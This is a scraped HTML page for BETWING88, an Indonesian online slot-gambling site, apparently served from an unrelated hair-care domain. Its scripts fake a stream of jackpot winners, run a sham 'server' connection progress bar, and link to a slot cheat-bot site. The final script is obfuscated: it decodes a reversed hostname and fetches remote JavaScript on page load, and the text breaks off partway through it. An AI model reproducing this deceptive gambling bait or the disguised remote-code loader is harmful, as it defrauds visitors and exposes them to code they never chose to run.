

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soindescheveux.org/
body_size: 45909
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>BETWING88 !# Ekosistem Slot Online Dinamis Fitur Lengkap &amp; Gameplay Modern</title>
<meta name="description" content="BETWING88 menghadirkan ekosistem slot online yang dinamis dengan sistem permainan responsif, pilihan game variatif, dan fitur modern yang dirancang untuk memberikan pengalaman." />
<meta name="keywords" content="betwing88, Betwing 88, BETWING" />
<meta name="twitter:title" content="BETWING88 !# Ekosistem Slot Online Dinamis Fitur Lengkap &amp; Gameplay Modern">
<meta name="twitter:description" content="BETWING88 menghadirkan ekosistem slot online yang dinamis dengan sistem permainan responsif, pilihan game variatif, dan fitur modern yang dirancang untuk memberikan pengalaman.">
<meta property="og:title" content="BETWING88 !# Ekosistem Slot Online Dinamis Fitur Lengkap &amp; Gameplay Modern">
<meta property="og:description" content="BETWING88 menghadirkan ekosistem slot online yang dinamis dengan sistem permainan responsif, pilihan game variatif, dan fitur modern yang dirancang untuk memberikan pengalaman.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="Betwing88">
<meta property="og:image" content="https://files.sitestatic.net/banners/20260202152232000000425a8d4f9aBetwing88__1920x430.jpeg">



<meta property="og:site_name" content="Betwing88">
<meta name="twitter:site" content="Betwing88">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20260202152232000000425a8d4f9aBetwing88__1920x430.jpeg">
<meta property="og:image:alt" content="Betwing88">
<meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.betwing88place.com/">
<link rel="canonical" href="https://www.betwing88place.com/" />

<meta charset="utf-8">

<meta name="csrf-token" content="7YMpslyXPeEmaDzxy086jslAXlZuJWWqEnxei7J7">
<link rel="icon" href="https://files.sitestatic.net/ImageFile/1615564585_fav betwing88.png" type="image/gif">

<link rel="amphtml" href="https://place.link-betwing88.com/">
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='Worldwide' name='coverage'/>
<meta content='Global' name='distribution'/>
<link rel="alternate" hreflang="id" href="https://www.betwing88place.com" />
<link rel="alternate" hreflang="en" href="https://www.betwing88place.com" />
<link rel="alternate" hreflang="x-default" href="https://www.betwing88place.com" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0234GRKX2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q0234GRKX2');
</script>


        
<!-- PushAlert -->
<script type="text/javascript">
        (function(d, t) {
                var g = d.createElement(t),
                s = d.getElementsByTagName(t)[0];
                g.src = "https://cdn.pushalert.co/integrate_973d53cdfed9258159fae3a53154d2ae.js";
                s.parentNode.insertBefore(g, s);
        }(document, "script"));
</script>
<!-- End PushAlert -->
    
    <style>
        @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");
    
        .hamburg {
            position: absolute;
            width: 30px;
            height: auto;
            left: 15px;
            padding: .20rem;
            background-color: #262626;
            border-radius: 30px;
            z-index: 78;
            box-shadow: 0px 0px 15px 5px rgba(0, 55, 255, 0.7);
        }
    
        .djvu-sosmed {
            display: block;
            cursor: pointer;
            position: fixed;
            bottom: 10%;
            left: 5px;
            font-family: "Raleway", sans-serif;
            z-index: 79;
        }
    
        .djvu-sosmed ul {
            margin: 0;
            padding: 0;
            position: relative;
        }
    
        .djvu-sosmed ul li {
            position: absolute;
            text-decoration: none;
            list-style: none;
            transform: translate(0, 0) rotate(360deg);
            transition: all .5s ease;
            opacity: 0;
        }
    
        .djvu-sosmed.open ul li:nth-child(1) {
            transform: translateY(-150px);
            transition-delay: .24s;
            opacity: 1;
        }
    
        .djvu-sosmed.open ul li:nth-child(2) {
            transform: translate(50px, -100px);
            transition-delay: .20s;
            opacity: 1;
        }
    
        .djvu-sosmed.open ul li:nth-child(3) {
            transform: translate(100px, -50px);
            transition-delay: .16s;
            opacity: 1;
        }
    
        .djvu-sosmed.open ul li:nth-child(4) {
            transform: translateX(150px);
            transition-delay: .12s;
            opacity: 1;
        }
    
        .djvu-sosmed.open ul li:nth-child(5) {
            transform: translate(100px, 50px);
            transition-delay: .08s;
            opacity: 1;
        }
    
        .djvu-sosmed.open ul li:nth-child(6) {
            transform: translate(50px, 100px);
            transition-delay: .04s;
            opacity: 1;
        }
    
        .djvu-sosmed.open ul li:nth-child(7) {
            transform: translateY(150px);
            transition-delay: .04s;
            opacity: 1;
        }
    
        .djvu-sosmed ul li a img {
            height: 90%;
            width: auto;
        }
    
        .djvu-sosmed ul li a {
            display: flex;
            width: 45px;
            height: 45px;
            border: solid 2px #2e3af0;
            border-radius: 10px;
            justify-content: center;
            align-items: center;
            background-color: black;
            pointer-events: none;
        }
    
        .djvu-sosmed.open ul li a {
            pointer-events: auto;
        }
    
        .bar1,
        .bar2,
        .bar3 {
            width: 80%;
            height: 5px;
            background-color: #2e3af0;
            margin: 6px auto;
            transition: .4s;
            position: relative;
            transform: translateY(-1px);
        }
    
        .open .bar1 {
            transform: translate(0, 10px) rotate(-225deg);
        }
    
        .open .bar2 {
            opacity: 0;
            transform: translate(0, -1px) rotate(-225deg);
        }
    
        .open .bar3 {
            transform: translate(0, -12px) rotate(-315deg);
        }
    
        .djvu-sosmed ul li div {
            position: absolute;
            transition: all .3s ease;
            opacity: 0;
            scale: .1;
            font-family: "Raleway", sans-serif;
            font-size: large;
            background: rgba(0, 0, 0, 1);
            color: #2e3af0;
            text-align: center;
            text-wrap: nowrap;
            cursor: default;
            z-index: 95;
        }
    
        .djvu-sosmed ul li:hover div {
            opacity: 1;
            scale: 1;
        }
    
        .djvu-sosmed ul li:nth-child(1) div {
            transform: translateY(-150px);
        }
    
        .djvu-sosmed ul li:nth-child(1):hover div {
            transform: translateY(-80px);
        }
    
        .djvu-sosmed ul li:nth-child(2) div {
            transform: translateY(-100px);
        }
    
        .djvu-sosmed ul li:nth-child(2):hover div {
            transform: translate(30px, -80px);
        }
    
        .djvu-sosmed ul li:nth-child(3) div {
            transform: translateY(-150px);
        }
    
        .djvu-sosmed ul li:nth-child(3):hover div {
            transform: translate(50px, -45px);
        }
    
        .djvu-sosmed ul li:nth-child(4) div {
            transform: translateY(-150px);
        }
    
        .djvu-sosmed ul li:nth-child(4):hover div {
            transform: translate(50px, -75px);
        }
    
        .djvu-sosmed ul li:nth-child(5) div {
            transform: translateY(-150px);
        }
    
        .djvu-sosmed ul li:nth-child(5):hover div {
            transform: translate(58px, -45px);
        }
    
        .djvu-sosmed ul li:nth-child(6) div {
            transform: translate(-50px);
        }
    
        .djvu-sosmed ul li:nth-child(6):hover div {
            transform: translate(50px, -20px);
        }
    
        .djvu-sosmed ul li:nth-child(7) div {
            transform: translate(-170px);
        }
    
        .djvu-sosmed ul li:nth-child(7):hover div {
            transform: translate(0px);
        }
    
        .attention {
            position: relative;
            clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
            width: 50px;
            text-wrap: nowrap;
            height: 30px;
            margin-bottom: 5px;
            left: 15px;
            background-color:#2e3af0;
            cursor: default;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            padding-bottom: 10px;
            opacity: 0;
        }
    
        .thors {
            animation: flicker .6s infinite;
    
            &:hover {
                animation-duration: 10s;
            }
        }
    
        @keyframes flicker {
            0% {
                opacity: 1;
            }
    
            50% {
                opacity: 0;
            }
    
            100% {
                opacity: 1;
            }
        }
    
        @media screen and (max-width: 600px) {
            .djvu-sosmed {
                bottom: 16%;
            }
        }
    
        #djvusnackbar {
            visibility: hidden;
            min-width: 250px;
            margin-left: -150px;
            background-color: #2e3af0;
            text-align: center;
            border-radius: 10px;
            padding: 10px;
            position: absolute;
            z-index: 100;
            left: 30%;
            top: 142px;
            font-size: 14px;
            font-family: 'digital_sans_ef_medium';
        }
    
        #withdraw {
            color: #2e3af0;
            line-height: normal;
            margin: auto;
        }
    
        #djvusnackbar.pop {
            visibility: visible;
            -webkit-animation: fadein 0.8s, fadeout 0.8s 4.5s;
            animation: fadein 0.8s, fadeout 0.8s 4.5s;
        }
    
        @-webkit-keyframes fadein {
            from {
                top: 0;
                opacity: 0;
            }
    
            to {
                top: 142px;
                opacity: 2;
            }
        }
    
        @keyframes fadein {
            from {
                top: 0;
                opacity: 0;
            }
    
            to {
                top: 142px;
                opacity: 2;
            }
        }
    
        @-webkit-keyframes fadeout {
            from {
                top: 142px;
                opacity: 2;
            }
    
            to {
                top: 0;
                opacity: 0;
            }
        }
    
        @keyframes fadeout {
            from {
                top: 142px;
                opacity: 2;
            }
    
            to {
                top: 0;
                opacity: 0;
            }
        }
    
        @media screen and (max-width:600px) {
            #djvusnackbar {
                position: fixed;
                min-width: 225px;
                padding: 3px 10px 3px 10px;
                top: 47px;
                font-size: 12px;
                transform: translate(16.5%, 0);
            }
    
            @-webkit-keyframes fadein {
                from {
                    top: 0;
                    opacity: 0;
                }
    
                to {
                    top: 47px;
                    opacity: 2;
                }
            }
    
            @keyframes fadein {
                from {
                    top: 0;
                    opacity: 0;
                }
    
                to {
                    top: 47px;
                    opacity: 2;
                }
            }
    
            @-webkit-keyframes fadeout {
                from {
                    top: 47px;
                    opacity: 2;
                }
    
                to {
                    top: 0;
                    opacity: 0;
                }
            }
    
            @keyframes fadeout {
                from {
                    top: 47px;
                    opacity: 2;
                }
    
                to {
                    top: 0;
                    opacity: 0;
                }
            }
        }
    
        .djvu-sosmed-bar {
            display: flex;
            gap: 5px;
            background-color: transparent;
            width: 272px;
            height: auto;
            bottom: 10rem;
            left: 0;
            position: fixed;
            z-index: 97;
            transition: all .7s ease;
            font-family: "Raleway", sans-serif;
            font-size: 20px !important;
        }
    
        .djvu-sosmed-bar.close {
            transform: translate(-70%, 0);
            opacity: .85;
        }
    
        .djvu-sosmed-bar.open {
            transform: translate(0, 0);
        }
    
        .djvu-sosmed-bar .left {
            display: flex;
            flex-direction: column;
            background-color: #2e3af0;
            z-index: 98;
            width: 191px;
            border-radius: 15px;
            padding: 5px;
            align-items: center;
            justify-items: center;
            gap: 10px;
        }
    
        .left div {
            width: 90%;
            height: auto;
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: #ca9b18;
            border-radius: 10px;
        }
    
        .headlogo {
            width: 50%;
        }
    
        .left div a {
            text-decoration: none;
            width: 100%;
            height: 100%;
            text-align: center;
            font-size: large;
            font-weight: bold;
            color: black;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
        }
    
        .djvu-sosmed-bar .right {
            display: flex;
            flex-direction: column;
            background-color: #ca9b18;
            width: 40px;
            z-index: 99;
            border-radius: 15px;
            align-items: center;
            justify-content: center;
            cursor: pointer;
        }
    
        .djvu-sosmed-bar a,
        .djvu-sosmed-bar span {
            text-align: center;
            color: #ca9b18;
        }
    
        .djvu-sosmed-bar .right span {
            writing-mode: vertical-rl;
            text-orientation: upright;
            color: #0c383d;
        }
    
        .djvu-sosmed-bar .left div a img {
            height: 100%;
            overflow: hidden;
        }
    
        .bar-footer {
            font-size: medium;
        }
    
        @media screen and (max-width: 600px) {
            .djvu-sosmed-bar {
                scale: .7;
            }
    
            .djvu-sosmed-bar.close {
                transform: translate(-91.5%, 0)
            }
    
            .djvu-sosmed-bar.open {
                transform: translate(-21%, 0);
            }
        }
    </style>
      <!-- pp -->
      <style>.popup{position:relative;cursor:pointer}.popup .popuptext{visibility:hidden;width:350px;background-color:#1E274B;color:#fff !important;text-align:center;border-radius:4px;padding:4px 0;position:fixed;z-index:9999;top:106px;left:100px;margin-left:-80px;font-size:14px;border:1px #0153db solid;box-shadow:1px 1px 10px 5px #0153db}.popup .show{visibility:visible;-webkit-animation:fadeinout 15s cubic-bezier(0.18,0.89,0.32,1.28) forwards;animation:fadeinout 15s cubic-bezier(0.18,0.89,0.32,1.28) forwards;}#imageid{float:left;width:15%}@-webkit-keyframes fadeinout{0%,100%{opacity:0}50%{opacity:1}}@keyframes fadeinout{0%,100%{opacity:0}50%{opacity:1}}@media only screen and (max-width:600px){.popup .popuptext{margin:unset;top:90px;left:50%;transform:translate(-50%,-50%)}}</style>

      <div class="popup"><div class="popuptext " id="myPopup"><img id="imageid" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png"><div id="winner-title"><img id="imageid"><strong>SELAMAT KEPADA</strong></div><div id="winner-info"></div></div></div>
      
      <script>function getRandomInt(min,max){min=Math.ceil(min);max=Math.floor(max);return Math.floor(Math.random()*(max-min)+min);}
      function rand1(length){var result='';var characters='bcdfghjklmnpqrstvwxyz';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
      return result;}
      function rand2(length){var result='';var characters='aeiou';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
      return result;}
      function rand3(length){var result='';var characters='bcdfghjklmnpqrstvwxyz1234567890';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
      return result;}
      function dibuat(length){var result='';var characters='****';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
      return result;}
      setInterval(function(){var y=["20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000","20.000.000","40.000.000","60.000.000","20.000.000","40.000.000","60.000.000","80.000.000","100.000.000"];var d=["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha5b0i-lbWSfVo7nMt3ViJcYISpyj7eWPNDbVaZA5lySfVPwPaYj7PBCWab-c9uzilkZeDvDjFbn32dM93c4NqYUWKJq2u1GCBLjZs_LfkmxgEQ_G9Psd-N39lDrm2dNItXE6yz38fnNgA0S9NStLgcbeyWiO7RGMwKu79WRA7ZCHTbwg337Qguv0mPhUf/s320/black-scatter.png"];for(let i=1;i<=300;i++){var yy=getRandomInt(1,48);var dd=getRandomInt(1,7);var xx=y[yy];var ee=d[dd];var z=getRandomInt(3,6);var user=rand1(1)+rand2(1)+dibuat(z)+rand3(1);document.getElementById("winner-info").innerHTML=user+" Telah Mendapatkan 4 Scatter HITAM  x100.000 "+xx;document.getElementById("imageid").src=ee;}
      var popup=document.getElementById("myPopup");popup.classList.toggle("show");},5000)</script>

<!-- djvu SCR -->
    <div class="djvu-sosmed">
        <div class="attention thors">
            Tap!
        </div>
        <div class="hamburg" onclick="djvuFunction()">
            <div class="bar1"></div>
            <div class="bar2"></div>
            <div class="bar3"></div>
        </div>
        <ul>
            <li>
                <a href="https://betwing88.fun/rtp" target="_blank">
                    <img src="https://link-slot-gacor.b-cdn.net/rtp-betwing88.gif" alt="RTP BETWING88">
                </a>
                <div>
                    RTP LIVE
                </div>
            </li>
            <li>
                <a href="https://betwing88.fun/spinwheel" target="_blank">
                    <img src="https://link-slot-gacor.b-cdn.net/spinwheel-betwing88.gif" alt="SPINWHEEL BETWING88">
                </a>
                <div>
                    SPINWHEEL
                </div>
            </li>
            <li>
                <a href="https://betwing88.cekskor.vip/" target="_blank">
                    <img src="https://link-slot-gacor.b-cdn.net/livescore-betwing88.gif" alt="LIVE SCORE BETWING88">
                </a>
                <div>   
                    LIVESCORE
                </div>
            </li>
             <li>
                <a href="https://betwing88.cheatserverpro.vip/" target="_blank">
                    <img src="https://link-slot-gacor.b-cdn.net/bot-spaceman.gif" alt="BOT SPACEMAN">
                </a>
                <div>   
                    BOT SPACEMAN
                </div>
            </li>
        </ul>
    </div>
    <script>
        const djvu = document.querySelector('.djvu-sosmed');
        const attention_thors = document.querySelector('.attention.thors');
    
        function djvuFunction() {
            djvu.classList.toggle("open");
            attention_thors.classList.remove("thors");
        }
    </script>

<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "2px";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(135deg, #02d7fd, #FFC107, #B8860B);
          color: #111;
          border: none;
          padding: 12px 90px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 0 12px rgba(255,215,0,0.6), inset 0 0 5px rgba(255,255,255,0.2);
        ">🌐 PILIH SERVER GACOR</button>
    `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.85);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;
      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: #1c1c1c;
          border: 2px solid #02d7fd;
          border-radius: 10px;
          max-width: 800px;
          width: 90%;
          padding: 25px;
          position: relative;
          color: #fff;
          font-family: Arial, sans-serif;
          box-shadow: 0 0 20px rgba(255,215,0,0.3);
        ">
          <button id="closeMaxwin" style="
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 22px;
            color: #02d7fd;
            cursor: pointer;
            border: none;
            background: transparent;
          ">&times;</button>
    
          <h4 style="font-size: 15px; color:#02d7fd;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #333;">
          <h3 style="text-align:center; color:#02d7fd;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center; color:#fff;">Silahkan Pilih Server:</p>
    
          <select id="serverSelect" style="
            width: 100%;
            padding: 12px;
            font-size: 15px;
            margin-bottom: 15px;
            background-color: #2b2b2b;
            color: #fff;
            border: 1px solid #02d7fd;
            border-radius: 4px;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>
    
          <div style="
            background-color: #333;
            height: 20px;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 10px;
            border: 1px solid #02d7fd;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(90deg, #02d7fd, #FFC107, #B8860B);
              height: 100%;
              text-align: center;
              color: #111;
              font-size: 13px;
              font-weight: bold;
              text-shadow: 0 0 5px rgba(0,0,0,0.6);
              transition: width 0.3s;
            ">0%</div>
          </div>
    
          <p id="statusText" style="text-align: center; font-weight: bold; color:#02d7fd;"></p>
    
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(135deg, #02d7fd, #FFC107, #B8860B);
              color: #111;
              border: none;
              padding: 10px 30px;
              border-radius: 6px;
              font-size: 13px;
              font-weight: bold;
              cursor: pointer;
              box-shadow: 0 0 12px rgba(255,215,0,0.6), inset 0 0 5px rgba(255,255,255,0.2);
            ">HUBUNGKAN</button>
          </div>
        </div>
      `;
      document.body.appendChild(popup);

      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });
    
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });
    
      let hasConnected = false;
    
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;
    
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;
    
        bar.style.background = "linear-gradient(90deg, #02d7fd, #FFC107, #B8860B)";
        status.innerText = "";
        hasConnected = true;
    
        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";
    
          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(90deg, #3FDA7A, #8AF0B4)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fff";
    
            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });
    
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(90deg, #02d7fd, #FFC107, #B8860B)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script> 


<style type="text/css">* {cursor: url(https://cur.cursors-4u.net/cursors/cur-1/cur1.ani), url(https://cur.cursors-4u.net/cursors/cur-1/cur1.png), auto !important;}</style><a href="https://www.cursors-4u.com/cursor/2005/04/21/cur1-11.html" target="_blank" title="Electricity Lightning"><img src="https://cur.cursors-4u.net/cursor.png" border="0" alt="Electricity Lightning" style="position:absolute; top: 0px; right: 0px;" /></a> 

<script type="text/javascript">
          var uuidautodepo = 'd33bcfad-97c6-4f68-b2bc-e29880e0853f';
          var loadwl = 'ug';
          var domainsystem = 'piv.sitamoto.51emarfi';

          var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return 